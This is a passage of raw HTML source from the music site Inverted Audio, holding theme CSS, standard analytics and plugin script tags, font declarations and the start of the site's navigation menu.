		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/62436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-gf2' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular post-template-default single single-post postid-62436 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
